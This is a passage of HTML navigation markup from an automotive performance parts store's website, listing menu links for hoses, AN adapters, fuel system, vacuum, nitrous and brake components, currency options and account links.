            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hoses/402-series-black-push-lock-hose/">402 Series Black Push-Lock Hose</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hoses/302-series-black-ptfe-hose/">302 Series Black PTFE Fuel Hose</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hoses/303-series-stainless-steel-ptfe-hose/">303 Series Stainless Steel PTFE Hose</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.redhorseperformance.com/adapters/" data-collapsible="navPages-94">
        Adapters <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-94" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.redhorseperformance.com/adapters/">All Adapters</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/4155-series-dry-break-quick-release-adapter/">4155 Series Dry Break Quick Release Adapter</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/an-hard-line-tube-hose-ends/">AN Hard line Tube Hose Ends</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/an-to-o-ring-port-adapters/">AN to O-Ring Port Adapters</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/an-to-push-lock-barb-adapters/">AN to Push Lock Barb Adapters</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/male-an-hard-line-tube-hose-ends/">Male AN Hard Line Tube Hose Ends</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/pressure-adapters-straight-90s-tee/">Pressure Adapters (Straight, 90&#x27;s, TEE)</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/an-to-npt-adapters/">AN to NPT Adapters</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/an-to-an-adapters/">AN to AN Adapters</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/an-to-an-couplers/">AN to AN Couplers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/npt-to-npt-adapters-1/">NPT to NPT Adapters</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/bulkhead-adapters/">Bulkhead Adapters</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/misc-adapters/">Misc. Adapters</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.redhorseperformance.com/fuel-system-components/" data-collapsible="navPages-55">
        Fuel System Components <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-55" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.redhorseperformance.com/fuel-system-components/">All Fuel System Components</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/4153-0-psi-check-valve/">4153 0 PSI AN Check Valve</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/4154-0-psi-barb-check-valve/">4154 0 PSI Barb Check Valve</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/fuel-filters/">Fuel Filters</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/valve-cover-oil-cap/">Valve Cover Oil Cap</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/4152-series-one-way-check-valves/">One Way Check Valves</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/rollover-valves/">Rollover Valves</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/fuel-pumps/">Fuel Pumps</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/regulators/">Fuel Pressure Regulator</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/dual-feed-carb-kits/">Dual Feed Carb Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/block-off-plates/">Fuel Pump Block Off Plates</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/efi-adapters/">EFI Adapters</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/carb-adapters/">Carb Adapters</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/fuel-rails/">Fuel Rails</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.redhorseperformance.com/vacuum-system-components/" data-collapsible="navPages-432">
        Vacuum System Components <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-432" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.redhorseperformance.com/vacuum-system-components/">All Vacuum System Components</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/vacuum-system-components/nylon-vacuum-tubing/">Nylon Vacuum Tubing System</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/vacuum-system-components/vacuum-system-manifolds/">Vacuum System Manifolds</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/vacuum-system-components/valve-cover-adapters/">Valve Cover Adapters</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/vacuum-system-components/vacuum-fittings/">Vacuum Fittings</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/vacuum-system-components/polyurethane-vacuum-tubing/">Polyurethane Vacuum Tubing</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.redhorseperformance.com/nitrous-lines-and-components/" data-collapsible="navPages-290">
        Nitrous Lines and Components <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-290" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.redhorseperformance.com/nitrous-lines-and-components/">All Nitrous Lines and Components</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/nitrous-lines-and-components/900-series-nitrous-assemblies/">900 Series Nitrous Assemblies</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/nitrous-lines-and-components/902-series-all-black-nitrous-assemblies/">902 Series All Black Nitrous Assemblies</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/nitrous-lines-and-components/9700-series-1-8-npt-female-distribution-block/">9700 Series 1/8 NPT Female Distribution Block</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/nitrous-lines-and-components/nitrous-adapters/">Nitrous Adapters</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.redhorseperformance.com/brake-lines-and-adapters/" data-collapsible="navPages-45">
        Brake Lines and Adapters <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-45" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.redhorseperformance.com/brake-lines-and-adapters/">All Brake Lines and Adapters</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/brake-lines-and-adapters/brake-hose/">Brake Hose</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/brake-lines-and-adapters/brake-line-crimp-ends/">Brake Line Crimp Ends</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/brake-lines-and-adapters/brake-lines/">Brake Lines</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/brake-lines-and-adapters/brake-adapters/">Brake Adapters</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.redhorseperformance.com/accessories/" data-collapsible="navPages-230">
        Accessories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-230" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.redhorseperformance.com/accessories/">All Accessories</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/accessories/rhp-tools/">RHP Tools</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/accessories/caps-plugs-nuts-sleeves-finishers/">Caps/Plugs/Nuts/Sleeves/Finishers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/water-necks/">Water Necks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/weld-on-adapters/">Weld On Adapters</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/accessories/viton-o-rings/">Viton O Rings</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/accessories/gauges/">Boost, Fuel &amp; Oil Gauges</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/accessories/222-series-stainless-steel-support-coils/">222 Series Stainless Steel Support Coils</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/accessories/244-series-fire-sleeve/">244 Series Fire Sleeve</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action" href="https://www.redhorseperformance.com/most-popular-products/">Most Popular Products</a>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.redhorseperformance.com/new-products/" data-collapsible="navPages-542">
        New Products <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-542" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.redhorseperformance.com/new-products/">All New Products</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/15-precut-lengths-of-hose/">15&#x27; Precut Lengths Of Hose        </a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-products/304-series-non-carbon-stainless-steel-ptfe-hose/">304 Series Non-Carbon Stainless Steel PTFE Hose</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-products/305-series-non-carbon-black-cover-ptfe-hose/">305 Series Non-Carbon Black Cover PTFE Hose</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/3502-series-brake-fitting-straight-black/">3502 Series Brake Fitting, Straight - Black  </a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/3592-series-brake-fitting-90-black/">3592 Series Brake Fitting, 90º - Black  </a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/4153-series-0-psi-check-valve-an-style/">4153 Series 0 PSI Check Valve, AN Style</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/4154-series-0-psi-check-valve-barb/">4154 Series 0 PSI Check Valve, Barb</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/4155-dry-break-adapter/">4155 Dry Break Adapter</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/4716-series-1-4-vacuum-fitting/">4716 Series 1/4&quot; Vacuum Fitting</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/4722-series-1-4-vacuum-fitting-90/">4722 Series 1/4&quot; Vacuum Fitting,  90º </a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/473-series-nylon-vacuum-tubing/">473 Series Nylon Vacuum Tubing </a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-products/5455-14-compact-hose-cutting-shears/">5455-14 Compact Hose Cutting Shears</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-products/5666-series-hose-assembly-pressure-test-set/">5666 Series Hose Assembly Pressure Test Set</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/7002-series-all-black-crimp-fittings/">7002 Series All Black Crimp Fittings</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/7002-series-replacement-crimp-collars/">7002 Series Replacement Crimp Collars</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/716-series-female-an-swivel-to-npt-male-straight/">716 Series Female AN Swivel to NPT Male, Straight</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/7910-series-rebuild-kit/">7910 Series Rebuild Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-products/7911-series-carburetor-fuel-pressure-regulator/">7911 Series Carburetor Fuel Pressure Regulator</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-products/7911-series-rebuild-kit/">7911 Series Rebuild Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-products/8-pro-series-filter/">8&quot; Pro Series Filter</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-products/820-series-aluminum-tubing/">820 Series Aluminum Tubing</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/920-series-an-port-adapter-with-high-flow-radius/">920 Series AN Port Adapter with High Flow Radius</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/930-series-y-block/">930 Series Y block</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/9700-series-1-8-npt-female-distribution-block/">9700 Series 1/8&quot; NPT Female Distribution Block</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-products/e85-compatible-in-tank-fuel-pump-450-lph/">E85-Compatible In-Tank Fuel Pump – 450 LPH</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-products/e85-compatible-in-tank-fuel-pump-535-lph/">E85-Compatible In-Tank Fuel Pump – 535 LPH</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-products/rhp-kit-bundles/">RHP Kit Bundles</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-products/rhp-portable-crimp-machine/">RHP Portable Crimp machine</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-products/y-block-bulkhead/">Y Block Bulkhead</a>
            </li>
    </ul>
</div>
            </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action" href="https://www.redhorseperformance.com/technical-support/">Technical Support</a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action" href="https://www.redhorseperformance.com/about-rhp/">About RHP</a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action" href="https://www.redhorseperformance.com/dealer-locator/">Dealer Locator</a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action" href="https://www.redhorseperformance.com/contact/">Contact</a>
                 </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    Select Currency: USD <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/male-an-hard-line-tube-hose-ends/?setCurrencyId=1">
                                    <strong>USD</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/male-an-hard-line-tube-hose-ends/?setCurrencyId=2">
                                    CAD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/male-an-hard-line-tube-hose-ends/?setCurrencyId=3">
                                    PKR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/male-an-hard-line-tube-hose-ends/?setCurrencyId=4">
                                    ILS
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/male-an-hard-line-tube-hose-ends/?setCurrencyId=5">
                                    RUB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/male-an-hard-line-tube-hose-ends/?setCurrencyId=6">
                                    AED
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/male-an-hard-line-tube-hose-ends/?setCurrencyId=7">
                                    AUD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/male-an-hard-line-tube-hose-ends/?setCurrencyId=8">
                                    TRY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/male-an-hard-line-tube-hose-ends/?setCurrencyId=9">
                                    KHR
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or <a class="navPages-action" href="/login.php?action=create_account">Register</a>
            </li>
    </ul>
</nav>
    </div>
</header>
        <div class="BodyContainer">
            <div class="LeftColumn"><nav class="SideNav">
    <h5 class="sidebarBlock-heading productsHeading">Products</h5>
    <ul class="navPages-list navPages-list-depth-max">
            <li class="navPages-item">
                    <a class="navPages-action Aluminum Tubing" href="https://www.redhorseperformance.com/aluminum-tubing/">Aluminum Tubing</a>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action Inline Shut Off Valves" href="https://www.redhorseperformance.com/inline-shut-off-valves/">Inline Shut Off Valves</a>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action RHP Portable Crimp machine" href="https://www.redhorseperformance.com/rhp-portable-crimp-machine/">RHP Portable Crimp machine</a>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action Garage Sale" href="https://www.redhorseperformance.com/garage-sale/">Garage Sale</a>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.redhorseperformance.com/rhp-kit-bundles/">
                        RHP Kit Bundles Set <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-543" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.redhorseperformance.com/rhp-kit-bundles/">All RHP Kit Bundles Set</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/rhp-kit-bundles/1000-series-hose-ends-with-200-230-205-235-hose/">1000 Series Hose Ends With 200,230,205,235 Hose</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/rhp-kit-bundles/1200-series-hose-ends-with-304-305-hose/">1200 Series Hose Ends With 304,305 Hose</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/rhp-kit-bundles/2000-series-hose-ends-with-402-series-hose/">2000 Series Hose Ends With 402 Series Hose</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.redhorseperformance.com/rh-merchandise/">
                        RH Merchandise <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-488" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.redhorseperformance.com/rh-merchandise/">All RH Merchandise</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/rh-merchandise/rhp-calendar/">RHP Calendar</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/rh-merchandise/apparel-accessories/">Apparel &amp; Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/rh-merchandise/stickers-banners-signs/">Stickers, Banners, &amp; Signs</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.redhorseperformance.com/hose-ends/">
                        Hose Ends <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-124" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.redhorseperformance.com/hose-ends/">All Hose Ends</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hose-ends/1000-series-swivel-seal-hose-ends/">1000 Series Swivel Seal Hose Ends</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hose-ends/7002-al-black-crimp-fittings/">7002 All Black crimp fittings</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hose-ends/6000-series-non-swivel-seal-hose-ends/">6000 Series Non-Swivel Seal Hose Ends</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-category/">1300 Series ORB Swivel Seal Hose Ends</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hose-ends/1490-series-low-profile-an-to-orb/">1490 Series Low Profile AN to ORB</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hose-ends/2000-series-push-lock-hose-ends/">2000 Series Push Lock Hose Ends</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hose-ends/7000-series-crimp-style-hose-ends/">7000 Series Crimp Style Hose Ends</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hose-ends/1200-series-reusable-ptfe-hose-ends/">1200 Series Reusable PTFE Hose Ends</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.redhorseperformance.com/hoses/">
                        Performance Hose <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-162" aria-hidden="true" tabindex="-1">
